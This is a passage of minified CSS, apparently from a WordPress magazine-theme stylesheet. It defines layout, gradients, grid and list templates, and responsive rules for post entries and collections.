ease-in-out}a.entry-flag:hover{top:-5px}.entry-flag-latest{border-color:grey;background-color:grey;color:#fff}.entry-flag-latest:before{content:"\e017"}.entry-flag-popular{border-color:#ff577b;background-color:#ff577b;color:#fff}.entry-flag-popular:before{content:"\e015"}.entry-flag-hot:before{content:"\e01c"}.entry-flag-top,.entry-flag-trending{border-color:#bf0029;background-color:#bf0029;color:#fff}.entry-flag-top:before,.entry-flag-trending:before{content:"\e030"}.entry-flag-reaction{border-color:transparent;background-color:transparent}.entry-flag-members_only:before{content:"\e053"}.entry-flag-coupon:before{content:"\e054"}.entry-flags{margin-right:-6px;font-size:0;pointer-events:none}.entry-flags .entry-flag{display:none;margin-right:6px}.entry-flags .entry-flag-hot+.entry-flag-reaction,.entry-flags .entry-flag-members_only,.entry-flags .entry-flag-popular+.entry-flag-reaction,.entry-flags .entry-flag-trending+.entry-flag-reaction,.entry-flags .entry-flag:first-child,.entry-flags .entry-flag:first-child+.entry-flag-reaction{display:inline-block}.menu-item>a .entry-flag{width:50px;height:50px;line-height:50px;margin:0 auto 12px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.entry-before-title{font-size:0}.entry-before-title .entry-categories,.entry-before-title .entry-stats{vertical-align:middle}.entry-title>a{color:inherit}.entry-title+.entry-subtitle{margin-top:-.75em}.g1-content-narrow{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;max-width:758px;margin-left:auto;margin-right:auto}@media only screen and (min-width:1025px){.g1-content-narrow{padding-left:48px;padding-right:48px}.g1-content-narrow .g1-pagination,.g1-content-narrow .mashsb-container{margin-left:-48px;margin-right:-48px}.g1-content-narrow .quads-location{margin-left:-48px!important;margin-right:-48px!important}}.entry-content .aligncenter,.entry-summary .aligncenter{width:100%}.entry-content .aligncenter canvas,.entry-content .aligncenter img,.entry-summary .aligncenter canvas,.entry-summary .aligncenter img{width:100%}.entry-content video,.entry-summary video{width:100%;margin-bottom:100px}.entry-content::after{clear:both;display:table;content:""}.entry-media-row>.g1-row-inner>.g1-column-2of3{position:absolute;bottom:0}.entry-media-row>.g1-row-background>.g1-row-background-media{margin:0 auto;position:absolute;left:0;right:0;top:0;bottom:0;background-color:grey;background-repeat:no-repeat;background-position:center center;background-size:cover}.entry-media-row-03>.g1-row-inner{max-width:none}.entry-media-row-03>.g1-row-inner>.g1-column{padding-left:0;padding-right:0}.entry-media-row-03>.g1-row-background{background-color:#000}.entry-media-row-03>.g1-row-background>.g1-row-background-media{height:400px;top:0;bottom:auto;opacity:.9}.entry-media-row-03 .g1-row-1{height:400px;padding-top:10px;padding-bottom:10px;margin:0 auto}.entry-media-row-03 .g1-row-1>.g1-row-background{background-color:transparent;background-image:-owg-linear-gradient(to bottom,rgba(0,0,0,.333),transparent 60px);background-image:-webkit-linear-gradient(to bottom,rgba(0,0,0,.333),transparent 60px);background-image:-moz-linear-gradient(to bottom,rgba(0,0,0,.333),transparent 60px);background-image:-o-linear-gradient(to bottom,rgba(0,0,0,.333),transparent 60px);background-image:linear-gradient(to bottom,rgba(0,0,0,.333),transparent 60px)}.entry-media-row-03 .g1-row-2{margin:0 auto}.entry-media-row-03 .g1-row-2>.g1-row-inner>.g1-column-2of3{margin-left:0;margin-right:0}.entry-media-row-03 .g1-row-2:after{display:table;clear:both;content:""}.entry-media-row-03 .entry-header{padding-top:1.5rem}.entry-media-row-03 .entry-before-title{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;position:absolute;left:0;right:10px;bottom:100%}.entry-media-row-03 .entry-categories,.entry-media-row-03 .entry-flags{display:inline-block;margin-bottom:1rem;vertical-align:middle}.entry-media-row-03 .entry-media-credit{padding:.333em 0}@media only screen and (max-width:800px){.entry-media-row-03 .g1-row-2{background:#1a1a1a}}@media only screen and (min-width:801px){.entry-media-row-03>.g1-row-inner{min-height:66vh}.entry-media-row-03>.g1-row-inner>.g1-column{position:static}.entry-media-row-03>.g1-row-background>.g1-row-background-media{height:auto;top:0;bottom:0}.entry-media-row-03 .g1-row-2{position:absolute;z-index:2;left:0;right:0;top:auto;bottom:0}.entry-media-row-03 .g1-row-2 .g1-column-2of3{width:calc(66.666% + 45px)}.entry-media-row-03 .g1-row-2 .g1-column-1of3{width:calc(33.333% - 45px - 15px);position:absolute;z-index:3;bottom:0;left:auto;right:15px;text-align:right;background-color:rgba(0,0,0,.333);color:#fff}.entry-media-row-03 .g1-row-2>.g1-row-background{background-color:transparent;background-image:-owg-linear-gradient(to bottom,transparent 0,rgba(0,0,0,.4) 33%,rgba(0,0,0,.8) 100%);background-image:-webkit-linear-gradient(to bottom,transparent 0,rgba(0,0,0,.4) 33%,rgba(0,0,0,.8) 100%);background-image:-moz-linear-gradient(to bottom,transparent 0,rgba(0,0,0,.4) 33%,rgba(0,0,0,.8) 100%);background-image:-o-linear-gradient(to bottom,transparent 0,rgba(0,0,0,.4) 33%,rgba(0,0,0,.8) 100%);background-image:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.4) 33%,rgba(0,0,0,.8) 100%)}}.entry-media-row-04{max-width:1182px}.entry-media-row-04>.g1-row-inner{max-width:none}.entry-media-row-04>.g1-row-inner>.g1-column{padding-left:0;padding-right:0}.entry-media-row-04>.g1-row-background{background-color:#fff}.entry-media-row-04>.g1-row-background>.g1-row-background-media{max-width:100%;width:1152px;top:0;bottom:auto;height:400px}.entry-media-row-04 .g1-row-1{height:400px;padding-top:10px;padding-bottom:10px;margin:0 auto}.entry-media-row-04 .g1-row-2{max-width:1242px;margin:0 auto}.entry-media-row-04 .g1-row-2:after{display:table;clear:both;content:""}.entry-media-row-04 .g1-row-2>.g1-row-inner>.g1-column-2of3{margin-left:0;margin-right:0}.entry-media-row-04 .g1-row-2>.g1-row-background{max-width:1152px}.entry-media-row-04 .entry-categories:first-child .entry-category{padding-left:8px}.entry-media-row-04 .entry-header{padding-bottom:1.5rem}.entry-media-row-04 .entry-media-credit{padding:.333em 0}@media only screen and (max-width:800px){.entry-media-row-04 .g1-row-2{background:#1a1a1a}}@media only screen and (min-width:801px){.entry-media-row-04>.g1-row-inner{min-height:66vh}.entry-media-row-04>.g1-row-inner>.g1-column{position:static}.entry-media-row-04>.g1-row-background>.g1-row-background-media{top:0;bottom:0;height:auto}.entry-media-row-04 .g1-row-1 .g1-breadcrumbs{padding-left:15px;padding-right:15px}.entry-media-row-04 .g1-row-2{padding-top:120px;position:absolute;z-index:2;left:0;right:0;top:auto;bottom:0}.entry-media-row-04 .g1-row-2 .g1-column-2of3{width:calc(66.666% + 45px);padding-left:60px}.entry-media-row-04 .g1-row-2 .g1-column-1of3{width:calc(33.333% - 45px);position:absolute;z-index:3;bottom:0;left:auto;right:15px;text-align:right;background-color:rgba(0,0,0,.333);color:#fff}.entry-media-row-04 .g1-row-2>.g1-row-background{background-image:-owg-linear-gradient(to bottom,transparent 0,rgba(0,0,0,.333) 120px,rgba(0,0,0,.666) 100%);background-image:-webkit-linear-gradient(to bottom,transparent 0,rgba(0,0,0,.333) 120px,rgba(0,0,0,.666) 100%);background-image:-moz-linear-gradient(to bottom,transparent 0,rgba(0,0,0,.333) 120px,rgba(0,0,0,.666) 100%);background-image:-o-linear-gradient(to bottom,transparent 0,rgba(0,0,0,.333) 120px,rgba(0,0,0,.666) 100%);background-image:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.333) 120px,rgba(0,0,0,.666) 100%)}}.entry-media-row-05{max-width:1212px}.entry-media-row-05>.g1-row-inner{max-width:none}.entry-media-row-05>.g1-row-inner>.g1-column{padding-left:0;padding-right:0}.entry-media-row-05>.g1-row-background{background-color:#fff}.entry-media-row-05>.g1-row-background>.g1-row-background-media{max-width:100%;width:1152px;top:0;bottom:auto;height:400px}.entry-media-row-05 .g1-row-1{max-width:1152px;height:400px;padding-top:10px;padding-bottom:10px;margin:0 auto}.entry-media-row-05 .g1-row-1>.g1-row-background{background-color:transparent;background-image:-owg-linear-gradient(to bottom,rgba(0,0,0,.333),transparent 60px);background-image:-webkit-linear-gradient(to bottom,rgba(0,0,0,.333),transparent 60px);background-image:-moz-linear-gradient(to bottom,rgba(0,0,0,.333),transparent 60px);background-image:-o-linear-gradient(to bottom,rgba(0,0,0,.333),transparent 60px);background-image:linear-gradient(to bottom,rgba(0,0,0,.333),transparent 60px)}.entry-media-row-05 .g1-row-2{margin:0 auto}.entry-media-row-05 .g1-row-2>.g1-row-inner>.g1-column-2of3{margin-left:0;margin-right:0;padding-top:1.5rem;background-color:#fff}.entry-media-row-05 .g1-row-2:after{display:table;clear:both;content:""}.entry-media-row-05 .entry-before-title{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;position:absolute;left:15px;right:15px;bottom:100%}.entry-media-row-05 .entry-categories{margin-bottom:0}.entry-media-row-05 .entry-flags{margin-left:auto;margin-bottom:-10px}.entry-media-row-05 .entry-media-credit{padding:.333em 0}@media only screen and (min-width:801px){.entry-media-row-05>.g1-row-inner{min-height:66vh}.entry-media-row-05>.g1-row-inner>.g1-column{position:static}.entry-media-row-05>.g1-row-background>.g1-row-background-media{top:0;bottom:0;height:auto}.entry-media-row-05 .g1-row-1 .g1-breadcrumbs{padding-left:15px;padding-right:15px}.entry-media-row-05 .g1-row-2{position:absolute;z-index:2;left:0;right:0;top:auto;bottom:0}.entry-media-row-05 .g1-row-2 .g1-column-2of3{width:calc(66.666% + 45px)}.entry-media-row-05 .g1-row-2 .g1-column-1of3{width:calc(33.333% - 45px - 15px);position:absolute;z-index:3;bottom:0;left:auto;right:15px;text-align:right;background-color:rgba(0,0,0,.333);color:#fff}}.entry-media-row-06>.g1-row-inner{max-width:none}.entry-media-row-06>.g1-row-inner>.g1-column{padding-left:0;padding-right:0}.entry-media-row-06>.g1-row-background>.g1-row-background-media{top:0;bottom:auto;height:400px}.entry-media-row-06 .g1-row-1{height:400px;padding-top:10px;padding-bottom:10px;margin:0 auto}.entry-media-row-06 .g1-row-1>.g1-row-background{background-color:transparent;background-image:-owg-linear-gradient(to bottom,rgba(0,0,0,.333),transparent 60px);background-image:-webkit-linear-gradient(to bottom,rgba(0,0,0,.333),transparent 60px);background-image:-moz-linear-gradient(to bottom,rgba(0,0,0,.333),transparent 60px);background-image:-o-linear-gradient(to bottom,rgba(0,0,0,.333),transparent 60px);background-image:linear-gradient(to bottom,rgba(0,0,0,.333),transparent 60px)}.entry-media-row-06 .g1-row-2{width:100%;max-width:1242px;margin:0 auto;background-color:#fff}.entry-media-row-06 .g1-row-2:after{display:table;clear:both;content:""}.entry-media-row-06 .g1-row-2>.g1-row-inner,.entry-media-row-06 .g1-row-2>.g1-row-inner>.g1-column{position:static}.entry-media-row-06 .entry-header{padding-top:2.5rem}.entry-media-row-06 .entry-before-title{position:absolute;bottom:100%;left:0;right:0}.entry-media-row-06 .entry-before-title:after{display:table;clear:both;content:""}.entry-media-row-06 .entry-categories{margin-bottom:0}.entry-media-row-06 .entry-categories:first-child .entry-category{padding-left:8px}@media only screen and (min-width:801px){.entry-media-row-06 .g1-row-1 .g1-column-1of3{text-align:right}}@media only screen and (min-width:1200px){.entry-media-row-06>.g1-row-inner{min-height:66vh}.entry-media-row-06>.g1-row-inner>.g1-column{position:static}.entry-media-row-06>.g1-row-background>.g1-row-background-media{top:0;bottom:0;height:auto}.entry-media-row-06 .g1-row-2{position:absolute;z-index:2;left:0;right:0;top:auto;bottom:0}}.entry-tpl-grid{width:100%;position:relative;margin-bottom:30px}.entry-tpl-grid .entry-featured-media{margin-bottom:0}.entry-tpl-grid .entry-flags{margin-bottom:10px;position:absolute;z-index:12;padding:0 10px;left:0;right:auto;top:-10px}.entry-tpl-grid .entry-flags:first-child{position:relative}.entry-tpl-grid .entry-header{position:relative}.entry-tpl-grid .entry-before-title{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:0}.entry-tpl-grid .entry-featured-media~.entry-body .entry-before-title{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;left:0;right:0;bottom:100%}.entry-tpl-grid .entry-stats{display:inline-block;margin-top:0;margin-bottom:0}.entry-tpl-grid .entry-categories{display:inline-block;margin-top:0;margin-bottom:0}.entry-tpl-grid .entry-title{padding-top:.75em;margin-bottom:.75em}.entry-tpl-grid .g1-button{float:right;margin-bottom:15px}.entry-tpl-grid-l{margin-bottom:0}.entry-tpl-grid-l:after{display:block;height:0;margin-top:60px;content:""}.entry-tpl-grid-fancy{position:relative;margin-bottom:10px;width:100%;counter-increment:g1-collection-item-counter;text-align:center}.entry-tpl-grid-fancy .entry-counter{display:block;left:0;right:0;top:-6px;font-size:14px;line-height:20px;text-align:center}.entry-tpl-grid-fancy .entry-counter:before{width:20px;height:20px}.entry-tpl-grid-fancy .entry-featured-media{margin-bottom:0}.entry-tpl-grid-fancy .entry-header{position:relative}.entry-tpl-grid-fancy .entry-before-title{font-size:0}.entry-tpl-grid-fancy .entry-featured-media+.entry-body .entry-header .entry-before-title{position:absolute;left:0;right:auto;bottom:100%}.entry-tpl-grid-fancy .entry-stats{display:inline-block;margin-top:0;margin-bottom:0}.entry-tpl-grid-fancy .entry-categories{display:inline-block;margin-top:0;margin-bottom:0;font-size:13px;line-height:13px}.entry-tpl-grid-fancy .entry-title{padding-top:.75em;margin-bottom:.75em}@media only screen and (min-width:1025px){.entry-tpl-grid-fancy{margin-bottom:20px}}.entry-tpl-gridxs{max-width:100%}.entry-tpl-gridxs .entry-featured-media{margin-bottom:.5rem}.entry-tpl-gridxs .entry-header{margin-top:.5rem;padding:0 10px}.entry-tpl-gridxs .entry-title{margin-bottom:15px}.entry-tpl-list{width:100%;position:relative;margin-bottom:30px}.entry-tpl-list:after{display:table;clear:both;content:""}.entry-tpl-list .entry-featured-media{margin:0}.entry-tpl-list .entry-flags{margin:0 0 10px;position:absolute;z-index:12;padding:0 10px;top:-10px;left:0;right:auto}.entry-tpl-list .entry-flags:first-child{position:relative}.entry-tpl-list .entry-categories,.entry-tpl-list .entry-stats{margin-bottom:.5rem}.entry-tpl-list .entry-title{padding-top:.75em;margin-bottom:.75em}.entry-tpl-list .g1-button{float:right;margin-bottom:15px}@media only screen and (max-width:600px){.entry-tpl-list .entry-header{position:relative}.entry-tpl-list .entry-featured-media~.entry-body .entry-header .entry-before-title{position:absolute;left:0;right:auto;bottom:100%}}@media only screen and (min-width:601px){.entry-tpl-list{position:relative}.entry-tpl-list .entry-featured-media{float:left;width:50%;max-width:364px;margin:0 20px 0 0}.entry-tpl-list .entry-flags{margin-top:0;position:absolute;left:0;right:auto}.entry-tpl-list .entry-body{overflow:hidden}.entry-tpl-list .entry-title{padding-top:0}}@media only screen and (min-width:1025px){.entry-tpl-list .entry-featured-media{margin-right:30px}}.entry-tpl-list-fancy{width:100%;margin-bottom:30px;position:relative;counter-increment:g1-collection-item-counter}.entry-tpl-list-fancy:after{display:table;clear:both;content:""}.entry-tpl-list-fancy .entry-featured-media{margin:0}.entry-tpl-list-fancy .entry-categories,.entry-tpl-list-fancy .entry-stats{margin-bottom:0}.entry-tpl-list-fancy .entry-title{padding-top:.75em;margin-bottom:.75em}@media only screen and (min-width:601px){.entry-tpl-list-fancy{position:relative}.entry-tpl-list-fancy .entry-featured-media{margin:0 20px 0 0;float:left;width:50%;max-width:364px}.entry-tpl-list-fancy .entry-counter{position:absolute;left:10px;margin-top:0}.entry-tpl-list-fancy .entry-body{overflow:hidden}}@media only screen and (min-width:1025px){.entry-tpl-list-fancy .entry-featured-media{margin-right:30px}}.entry-tpl-listxs{width:344px}.entry-tpl-listxs .entry-featured-media{float:left;margin:0 20px 0 0;max-width:110px}.entry-tpl-listxs .entry-header{padding:20px 0 10px}.entry-tpl-listxs .entry-header .entry-title{clear:none}.entry-tpl-listxxs{margin:0 0 15px}.entry-tpl-listxxs:after{display:table;clear:both;content:""}.entry-tpl-listxxs .entry-featured-media{float:left;margin:0 15px 0 0;width:55px}.entry-tpl-listxxs .entry-header{overflow:hidden}.entry-tpl-listxxs .entry-header .entry-title{margin-bottom:0}.entry-tpl-tile{position:relative;margin-bottom:30px;background:#000}.entry-tpl-tile .entry-featured-media{position:relative;width:100%;margin:0;background-position:center center;background-repeat:no-repeat;background-size:cover}.entry-tpl-tile .entry-before-title .g1-meta{text-shadow:1px 1px 0 rgba(0,0,0,.333)}.entry-tpl-tile .entry-categories,.entry-tpl-tile .entry-stats{margin-bottom:.5rem}.entry-tpl-tile .entry-title{margin-bottom:0;color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.333)}.entry-tpl-tile .entry-title>a{position:relative}.entry-tpl-tile .entry-categories{display:inline-block}.entry-tpl-tile .entry-header{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;z-index:1;left:0;right:auto;bottom:0;width:100%;padding:15px 10px;pointer-events:none;background-image:-owg-linear-gradient(to bottom,transparent,rgba(0,0,0,.75) 100%);background-image:-webkit-linear-gradient(to bottom,transparent,rgba(0,0,0,.75) 100%);background-image:-moz-linear-gradient(to bottom,transparent,rgba(0,0,0,.75) 100%);background-image:-o-linear-gradient(to bottom,transparent,rgba(0,0,0,.75) 100%);background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.75) 100%)}@media only screen and (min-width:1025px){.entry-tpl-tile .entry-header{padding:60px 30px 20px}}.entry-tpl-tile-xl .entry-featured-media .g1-frame-inner{padding-bottom:56.25%}.entry-header-01 .entry-before-title{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.entry-header-01 .entry-categories,.entry-header-01 .entry-flags{display:inline-block;margin-bottom:1rem;vertical-align:middle}.entry-tpl-classic-nosidebar>.entry-header{max-width:758px;margin-left:auto;margin-right:auto}.entry-header-02 .entry-before-title{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.entry-header-02 .entry-categories,.entry-header-02 .entry-flags{display:inline-block;margin-bottom:1rem;vertical-align:middle}.entry-header-02 .entry-meta{padding-top:10px;border-width:1px 0 0;border-style:solid;border-color:#e6e6e6}@media only screen and (min-width:601px){.g1-wrapper-with-stickies{padding-left:86px}.g1-wrapper-with-stickies:after{display:table;clear:both;content:""}.g1-wrapper-with-stickies .entry-essentials{width:100%;float:right}.g1-wrapper-with-stickies .entry-actions{width:66px;float:left;margin-left:-86px;position:-webkit-sticky;position:sticky;top:10px}}@media only screen and (min-width:1025px){.g1-wrapper-with-stickies{padding-left:96px}.g1-wrapper-with-stickies .entry-actions{margin-left:-96px}}.entry-tpl-classic-v3>.entry-header .entry-meta-bunchy{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center;float:none;position:relative;min-width:240px;min-height:30px;padding-left:40px}.entry-tpl-classic-v3>.entry-header .entry-meta-bunchy .entry-categories{margin-bottom:0}.entry-tpl-classic-v3>.entry-header .entry-meta-bunchy .avatar{position:absolute;left:0;right:auto;top:0}@media only screen and (min-width:1025px){.g1-indent{padding-left:120px}.g1-indent .mashsb-container,.g1-indent .snax-items,.g1-indent .snax-message,.g1-indent blockquote{margin-left:-120px}.g1-indent-both{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;max-width:878px;padding-left:120px;padding-right:120px;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1025px){.entry-tpl-bunchy .entry-tpl-index{padding-left:120px}.entry-tpl-bunchy .entry-tpl-index-stickies:after{display:table;clear:both;content:""}.entry-tpl-bunchy .entry-tpl-index-stickies .entry-box{width:100%;float:right}.entry-tpl-bunchy .entry-tpl-index-stickies .entry-actions{position:-webkit-sticky;position:sticky;float:left;width:110px;border-width:0;margin-left:-120px;top:10px}}.entry-tpl-index{margin-bottom:60px}.entry-tpl-index .entry-flags{margin-bottom:10px}.entry-tpl-index .entry-featured-media{margin-bottom:10px}.entry-tpl-index .g1-button{float:right;margin-bottom:15px}.entry-tpl-index .entry-categories,.entry-tpl-index .entry-stats{margin-bottom:1rem}.entry-tpl-index .entry-footer{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.entry-tpl-index .entry-footer .mashsb-mini{margin-bottom:1.5rem}@media only screen and (min-width:801px){.archive-body-stream>.g1-row-inner{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.archive-body-stream>.g1-row-inner>.g1-column{margin-left:0;margin-right:0}.archive-body-stream>.g1-row-inner>.g1-column-2of3{max-width:608px}}@media only screen and (max-width:800px){.archive-body-stream>.g1-row-inner>.g1-column-1of6{display:none}}.entry-tpl-stream{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;max-width:608px;width:100%;margin:0 auto 10px}.entry-tpl-stream .entry-categories,.entry-tpl-stream .entry-flags{margin-bottom:10px}.entry-tpl-stream>.entry-header{position:relative}.entry-tpl-stream>.entry-header .entry-categories{float:left}.entry-tpl-stream>.entry-header .entry-title{clear:both}.entry-tpl-stream>.entry-footer{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center;border-top:1px solid #e6e6e6}.entry-tpl-stream>.entry-footer .mashsb-compact{display:inline-block;padding:0;border:0;margin-left:auto}.entry-tpl-stream>.entry-footer .entry-stats{margin-top:10px;margin-bottom:10px}.entry-tpl-stream>.entry-footer .snax-voting .snax-voting-score{font-size:0!important}.entry-tpl-stream>.entry-footer .snax-voting .snax-voting-score strong{font-size:16px}.entry-tpl-stream>.entry-footer .price{margin-right:10px;-webkit-order:-1;-ms-flex-order:-1;order:-1}.entry-tpl-stream>.entry-footer .g1-button{margin:10px 0 10px auto}.entry-tpl-stream .entry-byline{margin-top:10px;margin-bottom:10px}.entry-tpl-stream .snax-voting-downvote:before,.entry-tpl-stream .snax-voting-upvote:before{font-size:21px}.entry-footer .snax-voting{margin-top:10px;margin-bottom:10px}.entry-footer .mashsb-compact{margin-top:10px;margin-bottom:10px}@media only screen and (min-width:801px){.entry-tpl-stream{margin-bottom:20px}}@media only screen and (min-width:1025px){.entry-tpl-stream{margin-bottom:30px}}.g1-collection-stream .g1-collection-item .g1-box{margin-top:0;margin-bottom:30px}.entry-tpl-zigzag{position:relative}.entry-tpl-zigzag .entry-featured-media .g1-fluid-wrapper{margin-bottom:0}.entry-tpl-zigzag .entry-flags{margin:0 0 10px;position:absolute;z-index:12;padding:0 10px;top:-10px;left:0;right:auto}.entry-tpl-zigzag .entry-flags:first-child{position:relative}.entry-tpl-zigzag .entry-categories,.entry-tpl-zigzag .entry-stats{margin-bottom:.75rem}.entry-tpl-zigzag .entry-footer{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.entry-tpl-zigzag .entry-footer .mashsb-mini{margin-bottom:1.5rem}@media only screen and (min-width:767px){.entry-tpl-zigzag{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin-bottom:30px}.entry-tpl-zigzag .entry-featured-media{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-ms-flex-item-align:start;-webkit-align-self:flex-start;align-self:flex-start;width:50%;padding-right:15px;margin-bottom:0}.entry-tpl-zigzag .entry-flags{margin-top:0;position:absolute;left:0;right:auto}.entry-tpl-zigzag .entry-body{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:50%;padding-left:45px}.g1-collection-item-entry-even .entry-tpl-zigzag{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.g1-collection-item-entry-even .entry-tpl-zigzag .entry-featured-media{padding-left:15px;padding-right:0}.g1-collection-item-entry-even .entry-tpl-zigzag .entry-flags{left:auto;right:0}.g1-collection-item-entry-even .entry-tpl-zigzag .entry-body{padding-right:45px;padding-left:0}}.g1-collection-zigzag .g1-collection-viewport{margin-left:0;margin-right:0}.g1-collection-zigzag .g1-collection-item{padding-left:0;padding-right:0}.g1-collection-zigzag .g1-collection-item+.g1-collection-item{padding-top:30px;border-width:1px 0 0;border-style:solid;border-color:#e6e6e6}.g1-collection-zigzag .g1-advertisement-inside-zigzag{margin-top:0;margin-bottom:20px}.g1-collection-zigzag .g1-newsletter-horizontal{margin-top:0;margin-bottom:20px}.entry-tpl-index-stickies .snax-bar{margin-bottom:0}.entry-tpl-index-stickies .entry-flags{margin-top:10px;padding:0 10px;text-align:right;position:relative;z-index:2}.entry-tpl-index-stickies .entry-flags+.entry-featured-media{margin-top:-60px}@media only screen and (max-width:600px){.entry-tpl-index-stickies .entry-featured-media{margin-left:-10px;margin-right:-10px}}.entry-tpl-index-stickies .entry-actions{border-width:1px 0 0;border-style:solid;border-color:#e6e6e6}@media only screen and (min-width:1025px){.entry-tpl-index-stickies{padding-left:120px}.entry-tpl-index-stickies:after{display:table;clear:both;content:""}.entry-tpl-index-stickies .entry-box{width:100%;float:right}.entry-tpl-index-stickies .entry-actions{position:-webkit-sticky;position:sticky;float:left;width:110px;border-width:0;margin-left:-120px;top:10px}}.entry-tpl-list-s{width:100%;position:relative;margin-bottom:30px}.entry-tpl-list-s:after{clear:both;display:table;content:""}.entry-tpl-list-s .entry-featured-media{float:left;max-width:120px;width:50%;margin:0 10px 0 0}.entry-tpl-list-s .entry-flags{margin:0 0 10px;position:absolute;z-index:12;padding:0 10px;top:-10px;left:0;right:auto}.entry-tpl-list-s .entry-flags:first-child{position:relative}.entry-tpl-list-s .entry-body{overflow:hidden}.entry-tpl-list-s .entry-categories,.entry-tpl-list-s .entry-stats{margin-bottom:.25rem}.entry-tpl-list-s .entry-downloads span,.entry-tpl-list-s .entry-shares span,.entry-tpl-list-s .entry-views span{display:none}.entry-tpl-list-s .entry-title{margin-bottom:.75em}.entry-tpl-list-s .g1-button{float:right;margin-bottom:15px}@media only screen and (min-width:801px){.entry-tpl-list-s .entry-featured-media{max-width:265px}.entry-tpl-list-s .entry-categories,.entry-tpl-list-s .entry-stats{margin-bottom:.5rem}}@media only screen and (min-width:1025px){.entry-tpl-list-s .entry-featured-media{margin-right:30px}}.g1-collection{clear:both;margin:0 auto}.g1-collection-viewport{clear:both;margin-left:-10px;margin-right:-10px}.g1-collection-items{counter-reset:g1-collection-item-counter;clear:both;list-style:none;font-size:0}.g1-collection-item{display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0;padding:0 10px;vertical-align:top;font-size:1rem}.g1-collection-item-1of3{width:100%}@media only screen and (min-width:709px) and (max-width:1024px){.g1-collection-item-1of3{width:50%}}@media only screen and (min-width:1025px){.g1-collection-viewport{margin-left:-15px;margin-right:-15px}.g1-collection-item{padding:0 15px}.g1-collection-columns-2 .g1-collection-item{width:50%}.g1-collection-columns-3 .g1-collection-item{width:33.33333%}.g1-collection-columns-4 .g1-collection-item{width:25%}}.g1-collection-more{overflow:hidden;margin-bottom:3.75em;position:relative;text-align:center;padding-bottom:.75em}.g1-collection-more .g1-button{max-width:100%;width:364px}.g1-collection-more-spinner{display:none;position:absolute;left:50%;right:auto;top:50%;margin-top:-.5em;margin-left:-.5em;font-size:21px;-webkit-animation:g1-anim-spin 2s infinite linear;animation:g1-anim-spin 2s infinite linear}.g1-collection-more-spinner:before{font-family:bimber;font-style:normal;content:"\e01d"}.g1-collection-more-inner{max-width:1152px;margin-left:auto;margin-right:auto}.g1-collection-more-inner{display:inline-block;position:relative;max-width:100%}.g1-collection-more-inner:before{display:block;width:999px;height:0;border-width:1px 0 0;margin-right:20px;position:absolute;right:100%;left:auto;top:50%;border-style:solid;content:"";opacity:.1667}.g1-collection-more-inner:after{display:block;width:999px;height:0;border-width:1px 0 0;margin-left:20px;position:absolute;left:100%;right:auto;top:50%;border-style:solid;content:"";opacity:.1667}.g1-collection-more-loading .g1-button{visibility:hidden}.g1-collection-more-loading .g1-collection-more-spinner{display:block}.g1-related-entries{margin:3rem 0}.g1-dont-miss{margin-top:60px}.g1-hot-content,.g1-popular-content,.g1-trending-content{margin-bottom:3rem}.g1-collection-narrow .g1-collection-more,.g1-collection-narrow .g1-collection-title{max-width:608px;margin-left:auto;margin-right:auto}.g1-collection-masonry{max-width:none}.g1-collection-masonry .g1-collection-title{margin-bottom:20px}.g1-collection-masonry .g1-collection-item{display:inline-block}.g1-collection-masonry .g1-collection-viewport{margin-left:-10px;margin-right:-10px}.g1-collection-masonry .g1-collection-item{width:100%;padding-left:5px;padding-right:5px}.g1-collection-masonry .g1-collection-item>*{margin-bottom:10px}.archive-body .g1-collection-masonry{padding-top:20px}@media only screen and (min-width:480px){.g1-collection-masonry .g1-collection-item{width:50%}}@media only screen and 